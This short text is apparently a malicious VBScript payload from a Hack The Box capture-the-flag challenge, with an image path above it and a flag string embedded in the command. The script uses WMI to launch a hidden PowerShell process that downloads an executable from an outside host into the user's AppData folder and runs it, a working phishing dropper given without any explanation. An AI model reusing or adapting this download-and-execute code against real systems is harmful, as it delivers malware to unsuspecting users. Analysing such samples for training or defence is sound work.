 Const HIDDEN_WINDOW = 12
Set Locator = CreateObject("WbemScripting.SWbemLocator")
Set Service = Locator.ConnectServer()
Service.Security_.ImpersonationLevel=impersonation
Set objStartup = Service.Get("Win32_ProcessStartup")
Set objConfig = objStartup.SpawnInstance_
Set Process = Service.Get("Win32_Process")
Error = Process.Create("cmd.exe /c powershell.exe -windowstyle hidden (New
-Object System.Net.WebClient).DownloadFile('https://standunited.htb/online
/forms/form1.exe','%appdata%\form1.exe');Start-Process '%appdata%\form1.exe'
;$flag='HTB{4n0th3r_d4y_4n0th3r_ph1shi1ng_4tt3mpT}", null, objConfig,
intProcessID)
window.close()